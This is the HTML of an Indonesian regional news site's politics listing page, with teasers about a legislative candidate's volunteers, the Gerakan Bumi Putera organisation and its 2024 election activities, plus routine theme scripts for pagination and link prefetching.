	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2023/11/Gita-1-357x210.jpg"  alt="Dukung Caleg Gita Andjani, SE., SH., dengan Ikhlas, Ratusan Relawan Lakukan Konsolidasi Pemenangan" title="Dukung Caleg Gita Andjani, SE., SH., dengan Ikhlas, Ratusan Relawan Lakukan Konsolidasi Pemenangan" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2023/11/Gita-1-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/dukung-caleg-gita-andjani-se-sh-dengan-ikhlas-ratusan-relawan-lakukan-konsolidasi-pemenangan/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/dukung-caleg-gita-andjani-se-sh-dengan-ikhlas-ratusan-relawan-lakukan-konsolidasi-pemenangan/" class="post-title post-url">
			Dukung Caleg Gita Andjani, SE., SH., dengan Ikhlas, Ratusan Relawan Lakukan Konsolidasi Pemenangan		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2023-11-28T10:40:10+07:00">Nov 28, 2023</time></span>
				<a href="https://www.jagadbanten.id/dukung-caleg-gita-andjani-se-sh-dengan-ikhlas-ratusan-relawan-lakukan-konsolidasi-pemenangan/#respond" title="Leave a comment on: &ldquo;Dukung Caleg Gita Andjani, SE., SH., dengan Ikhlas, Ratusan Relawan Lakukan Konsolidasi Pemenangan&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				KOTA TANGERANG, Jagadbanten.id - Ratusan relawan dari calon legislatif (Caleg) Gita Andjani, SE., SH., melakukan konsolidasi pemenangan di kediaman Gita Andjani, Puri Megah, Cipondoh, Kota Tangerang, Sabtu 25 November 2023.Para relawan&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/dukung-caleg-gita-andjani-se-sh-dengan-ikhlas-ratusan-relawan-lakukan-konsolidasi-pemenangan/">Read More...</a>
							</div>
				</div>
	</article >
	<article class="post-6733 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-5 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2023/08/Haryono-GBP-357x210.jpg"  alt="Ketua Umum GBP Haryono Edi Hermawan Imbau Kampanye Pemilu Bijak dan Cerdas, Tidak Memanfaatkan Fasilitas Negara" title="Ketua Umum GBP Haryono Edi Hermawan Imbau Kampanye Pemilu Bijak dan Cerdas, Tidak Memanfaatkan Fasilitas Negara" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2023/08/Haryono-GBP-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/ketua-umum-gbp-haryono-edi-hermawan-imbau-kampanye-pemilu-bijak-dan-cerdas-tidak-memanfaatkan-fasilitas-negara/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/ketua-umum-gbp-haryono-edi-hermawan-imbau-kampanye-pemilu-bijak-dan-cerdas-tidak-memanfaatkan-fasilitas-negara/" class="post-title post-url">
			Ketua Umum GBP Haryono Edi Hermawan Imbau Kampanye Pemilu Bijak dan Cerdas, Tidak Memanfaatkan&hellip;		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2023-11-14T13:58:22+07:00">Nov 14, 2023</time></span>
				<a href="https://www.jagadbanten.id/ketua-umum-gbp-haryono-edi-hermawan-imbau-kampanye-pemilu-bijak-dan-cerdas-tidak-memanfaatkan-fasilitas-negara/#respond" title="Leave a comment on: &ldquo;Ketua Umum GBP Haryono Edi Hermawan Imbau Kampanye Pemilu Bijak dan Cerdas, Tidak Memanfaatkan Fasilitas Negara&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				TANGERANG, Jagadbanten.id - Tahapan kampanye Pemilu 2024 sudah dimulai saat ini bulan November.Peserta pemilu adalah partai politik, calon legislatif untuk DPRD/RI, calon DPD, pasangan calon presiden dan calon wakil presiden yang&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/ketua-umum-gbp-haryono-edi-hermawan-imbau-kampanye-pemilu-bijak-dan-cerdas-tidak-memanfaatkan-fasilitas-negara/">Read More...</a>
							</div>
				</div>
	</article >
	<article class="post-6496 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-5 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2023/08/IMG20230724104322-357x210.jpg"  alt="img20230724104322" title="Dr. H. Haryono Edi Hermawan, SE., MM., Akademisi Sekaligus Pengusaha yang Peduli Generasi Pribumi Indonesia" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2023/08/IMG20230724104322-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/dr-h-haryono-edi-hermawan-se-mm-akademisi-sekaligus-pengusaha-yang-peduli-generasi-pribumi-indonesia/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/dr-h-haryono-edi-hermawan-se-mm-akademisi-sekaligus-pengusaha-yang-peduli-generasi-pribumi-indonesia/" class="post-title post-url">
			Dr. H. Haryono Edi Hermawan, SE., MM., Akademisi Sekaligus Pengusaha yang Peduli Generasi Pribumi&hellip;		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2023-08-29T20:02:43+07:00">Agu 29, 2023</time></span>
				<a href="https://www.jagadbanten.id/dr-h-haryono-edi-hermawan-se-mm-akademisi-sekaligus-pengusaha-yang-peduli-generasi-pribumi-indonesia/#respond" title="Leave a comment on: &ldquo;Dr. H. Haryono Edi Hermawan, SE., MM., Akademisi Sekaligus Pengusaha yang Peduli Generasi Pribumi Indonesia&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				TANGERANG, Jagadbanten.id - Sebagai akademisi sekaligus pengusaha tersemat pada sosok Dr. H. Haryono Edi Hermawan, SE., MM.Pria ramah yang tercatat sebagai dosen di beberapa kampus ini juga memiliki sejumlah kegiatan usaha.Kepiawaiannya&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/dr-h-haryono-edi-hermawan-se-mm-akademisi-sekaligus-pengusaha-yang-peduli-generasi-pribumi-indonesia/">Read More...</a>
							</div>
				</div>
	</article >
	<article class="post-6434 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-5 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2023/08/bendera-1-357x210.jpg"  alt="Semarakan HUT ke-78 Kemerdekaan RI, Gerakan Bumi Putera Pasang Ratusan Bendera Merah Putih di Seluruh Indonesia" title="Semarakan HUT ke-78 Kemerdekaan RI, Gerakan Bumi Putera Pasang Ratusan Bendera Merah Putih di Seluruh Indonesia" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2023/08/bendera-1-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/semarakan-hut-ke-78-kemerdekaan-ri-gerakan-bumi-putera-pasang-ratusan-bendera-merah-putih-di-seluruh-indonesia/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/semarakan-hut-ke-78-kemerdekaan-ri-gerakan-bumi-putera-pasang-ratusan-bendera-merah-putih-di-seluruh-indonesia/" class="post-title post-url">
			Semarakan HUT ke-78 Kemerdekaan RI, Gerakan Bumi Putera Pasang Ratusan Bendera Merah Putih di&hellip;		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2023-08-10T11:15:13+07:00">Agu 10, 2023</time></span>
				<a href="https://www.jagadbanten.id/semarakan-hut-ke-78-kemerdekaan-ri-gerakan-bumi-putera-pasang-ratusan-bendera-merah-putih-di-seluruh-indonesia/#respond" title="Leave a comment on: &ldquo;Semarakan HUT ke-78 Kemerdekaan RI, Gerakan Bumi Putera Pasang Ratusan Bendera Merah Putih di Seluruh Indonesia&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				TANGERANG, Jagadbanten.id - Gerakan Bumi Putera (GBP) memasang ratusan bendera merah putih di seluruh Indonesia dalam rangka menyemarakan Hari Ulang Tahun (HUT) ke-78 Kemerdekaan Republik Indonesia (RI).Pemasangan bendera tersebut dilakukan&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/semarakan-hut-ke-78-kemerdekaan-ri-gerakan-bumi-putera-pasang-ratusan-bendera-merah-putih-di-seluruh-indonesia/">Read More...</a>
							</div>
				</div>
	</article >
	<article class="post-6397 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-5 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2023/07/Haryono-Edi-Hermawan-lagi-metik-cabe-357x210.jpg"  alt="Gerakan Bumi Putera Dukung Imbauan Kemendagri Agar Ormas Berpartisipasi Dalam Pemilu 2024" title="Gerakan Bumi Putera Dukung Imbauan Kemendagri Agar Ormas Berpartisipasi Dalam Pemilu 2024" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2023/07/Haryono-Edi-Hermawan-lagi-metik-cabe-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/gerakan-bumi-putera-dukung-imbauan-kemendagri-agar-ormas-berpartisipasi-dalam-pemilu-2024/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/gerakan-bumi-putera-dukung-imbauan-kemendagri-agar-ormas-berpartisipasi-dalam-pemilu-2024/" class="post-title post-url">
			Gerakan Bumi Putera Dukung Imbauan Kemendagri Agar Ormas Berpartisipasi Dalam Pemilu 2024		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2023-07-31T15:34:57+07:00">Jul 31, 2023</time></span>
				<a href="https://www.jagadbanten.id/gerakan-bumi-putera-dukung-imbauan-kemendagri-agar-ormas-berpartisipasi-dalam-pemilu-2024/#respond" title="Leave a comment on: &ldquo;Gerakan Bumi Putera Dukung Imbauan Kemendagri Agar Ormas Berpartisipasi Dalam Pemilu 2024&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				TANGERANG, Jagadbanten.id - Organisasi Masyarakat (Ormas) Gerakan Bumi Putera (GBP) mendukung imbauan Kementerian Dalam Negeri (Kemendagri) RI agar ormas berpartisipasi dalam penyelenggaraan Pemilu 2024.Ketua Umum DPP Gerakan Bumi Putera&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/gerakan-bumi-putera-dukung-imbauan-kemendagri-agar-ormas-berpartisipasi-dalam-pemilu-2024/">Read More...</a>
							</div>
				</div>
	</article >
	<article class="post-6357 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-8 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.jagadbanten.id/category/nasional/">Nasional</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2023/07/Haryono-ok-357x210.jpg"  alt="Ketua Umum DPP Gerakan Bumi Putera DR. H. Haryono Edi Hermawan, MM.," title="Pemasangan Ribuan Baliho H. Prabowo Subianto Oleh GERAKAN BUMI PUTERA Disambut Positif Masyarakat" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2023/07/Haryono-ok-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/pemasangan-ribuan-baliho-h-prabowo-subianto-oleh-gerakan-bumi-putera-disambut-positif-masyarakat/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/pemasangan-ribuan-baliho-h-prabowo-subianto-oleh-gerakan-bumi-putera-disambut-positif-masyarakat/" class="post-title post-url">
			Pemasangan Ribuan Baliho H. Prabowo Subianto Oleh GERAKAN BUMI PUTERA Disambut Positif Masyarakat		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2023-07-24T13:59:39+07:00">Jul 24, 2023</time></span>
				<a href="https://www.jagadbanten.id/pemasangan-ribuan-baliho-h-prabowo-subianto-oleh-gerakan-bumi-putera-disambut-positif-masyarakat/#respond" title="Leave a comment on: &ldquo;Pemasangan Ribuan Baliho H. Prabowo Subianto Oleh GERAKAN BUMI PUTERA Disambut Positif Masyarakat&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				TANGERANG - Pemasangan ribuan baliho dan stiker bergambar H.Prabowo Subianto di berbagai tempat oleh Organisasi Masyarakat (Ormas) Gerakan Bumi Putera (GBP) disambut positif masyarakat.Masyarakat menilai adanya baliho dan stiker bergambar&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/pemasangan-ribuan-baliho-h-prabowo-subianto-oleh-gerakan-bumi-putera-disambut-positif-masyarakat/">Read More...</a>
							</div>
				</div>
	</article >
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Popular					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-31 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/kkm-untirta-akan-bentuk-bank-sampah-di-desa-kamasan/" class="post-title post-url">
			KKM Untirta Akan Bentuk Bank Sampah Di Desa Kamasan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-14T04:28:07+07:00">Jan 14, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-98 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/ikei-beri-pelatihan-operator-genset-gelombang-2/" class="post-title post-url">
			IKEI Beri Pelatihan Operator Genset Gelombang 2		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T09:44:37+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-101 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/tanaman-hidroponik-binaan-dkp-kota-tangerang-siap-panen-yang-keempat/" class="post-title post-url">
			Tanaman Hidroponik Binaan DKP Kota Tangerang Siap Panen yang Keempat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:30:31+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-107 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/dinsos-kota-tangerang-beri-pelatihan-olah-pangan-para-pengamen/" class="post-title post-url">
			Dinsos Kota Tangerang Beri Pelatihan Olah Pangan Para Pengamen		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:43:29+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_161135470 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"ASC","time_filter":"","offset":"","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a58e496","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="161135470"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="161135470" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 398</span>
			</div></div></div><div id="bs-text-listing-4-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-4"><div class=" bs-listing bs-listing-listing-text-4 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Terbaru					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-9201 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-3">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-3"><a href="https://www.jagadbanten.id/category/pendidikan/">Pendidikan</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/mahasiswa-dapat-bansos-rp-6-juta-dari-pemerintah-kota-tangerang/" class="post-title post-url">
			Mahasiswa Dapat Bansos Rp 6 Juta dari Pemerintah Kota Tangerang		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-14T08:04:22+07:00">Jan 14, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9198 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/kolaborasi-bpjs-dan-gojek-pastikan-pengemudi-mitra-terlindungi-program-jkn/" class="post-title post-url">
			Kolaborasi BPJS dan Gojek, Pastikan Pengemudi Mitra Terlindungi Program JKN		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-12T18:18:47+07:00">Jan 12, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9192 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/manajemen-rsi-bersama-warga-perumahan-banten-serahkan-bantuan-simbolis-untuk-korban-bencana-alam-di-sumatera/" class="post-title post-url">
			Manajemen RSI Bersama Warga Perumahan Banten Serahkan Bantuan Simbolis untuk Korban Bencana Alam di Sumatera		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-08T13:51:15+07:00">Jan 8, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9185 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-590">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-590"><a href="https://www.jagadbanten.id/category/lifestyle/">Lifestyle</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/musim-penghujan-warga-kelurahan-porisgaga-baru-kompak-kerja-bakti-bersihkan-lingkungan/" class="post-title post-url">
			Musim Penghujan, Warga Kelurahan Porisgaga Baru Kompak Kerja Bakti Bersihkan Lingkungan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-05T16:34:45+07:00">Jan 5, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_651520502 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-text-4","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5b44327","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="651520502"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="651520502" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 398</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div data-rocket-location-hash="377501e1eaad8ad92ba2be07105853b3" class="container adcontainer"><div data-rocket-location-hash="7f8360047c2b355da79ff991a389f70b" class="ymbxoecht ymbxoecht-before-footer ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-footer_before ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-1349-2137845779" class="ymbxoecht-container ymbxoecht-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1349" data-type="image"><img width="190" height="44" class="ymbxoecht-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2044'%3E%3C/svg%3E" alt="jmsi" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" /><noscript><img width="190" height="44" class="ymbxoecht-image" src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" alt="jmsi" /></noscript></div></div></div>	<footer data-rocket-location-hash="a2d36bec8eb92c910f852132ae4dab5c" id="site-footer" class="site-footer boxed">
				<div data-rocket-location-hash="919f01ba2e71965ffd95f0bd29fc986f" class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-54"><a href="https://www.jagadbanten.id/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57"><a href="https://www.jagadbanten.id/pedoman-siber/">Pedoman</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-85"><a href="https://www.jagadbanten.id/disclaimer/">Disclaimer</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-55"><a href="https://www.jagadbanten.id/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-56"><a href="https://www.jagadbanten.id/arsip/">Arsip</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Jagad Banten. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://www.jagadbanten.id/">JagadBanten</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher-child/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
